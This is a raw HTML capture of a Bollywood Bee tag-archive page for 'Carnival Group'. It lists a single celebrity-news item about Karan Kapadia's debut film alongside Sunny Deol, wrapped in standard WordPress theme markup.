

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/carnival-group/
body_size: 9122
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/01/collage-55-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/01/collage-55-1000x600.jpg" />

<meta property="og:description" content="" />


<title>Carnival Group Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/carnival-group/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Carnival Group Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/carnival-group/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Carnival Group Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Carnival Group Tag Feed" href="https://www.bollywoodbee.in/tag/carnival-group/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"6fcd0c3131"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-carnival-group tag-3956">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Carnival Group"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/karan-kapadias-debut-film-sunny/" rel="bookmark" title="Dimple Kapadia&#8217;s Nephew Karan Kapadia’s Debut Film To Be With Sunny Deol">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/01/collage-55-450x270.jpg" class="reg-img wp-post-image" alt="karan kapadia- sunny deol" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/01/collage-55-80x80.jpg" class="mob-img wp-post-image" alt="karan kapadia- sunny deol" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">2.5K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Celebrity News</span>
														<h2>Dimple Kapadia&#8217;s Nephew Karan Kapadia’s Debut Film To Be With Sunny Deol</h2>
														<p>Dimple Kapadia&#8217;s nephew and late actress-designer Simple Kapadia’s son Karan Kapadia, is all set to make his Bollywood debut in 2018. Karan,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#d3b1a6a9a993b1bcbfbfaaa4bcbcb7b1b6b6fdbabd"><span class="__cf_email__" data-cfemail="6f0d1a15152f0d000303161800000b0d0a0a410601">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
